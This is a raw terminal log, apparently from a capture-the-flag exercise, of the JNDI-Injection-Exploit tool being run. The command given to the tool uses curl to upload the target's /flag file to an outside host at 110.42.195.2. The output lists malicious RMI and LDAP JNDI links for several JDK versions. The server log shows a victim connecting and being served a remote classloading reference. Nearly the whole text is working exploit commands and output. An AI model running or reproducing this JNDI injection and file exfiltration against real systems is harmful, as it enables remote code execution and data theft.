 ^Croot@VM-12-10-ubuntu:/home# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C 'curl http://110.42.195.2:8080 -F xx=@/flag' -A '110.42.195.2'
[ADDRESS] >> 110.42.195.2
[COMMAND] >> curl http://110.42.195.2:8080 -F xx=@/flag
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://110.42.195.2:1099/we74o0
ldap://110.42.195.2:1389/we74o0
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://110.42.195.2:1099/dyxvge
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://110.42.195.2:1099/tve8du
ldap://110.42.195.2:1389/tve8du
----------------------------Server Log----------------------------
2022-09-06 20:37:17 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-09-06 20:37:17 [RMISERVER]  >> Listening on 0.0.0.0:1099
2022-09-06 20:37:18 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-09-06 20:37:33 [RMISERVER]  >> Have connection from /117.21.200.166:10807
2022-09-06 20:37:33 [RMISERVER]  >> Reading message...
2022-09-06 20:37:33 [RMISERVER]  >> Is RMI.lookup call for dyxvge 2
2022-09-06 20:37:33 [RMISERVER]  >> Sending local classloading reference.
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by util.Reflections (file:/home/JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceWrapper.wrappee
WARNING: Please consider reporting this to the maintainers of util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release
2022-09-06 20:37:33 [RMISERVER]  >> Closing connection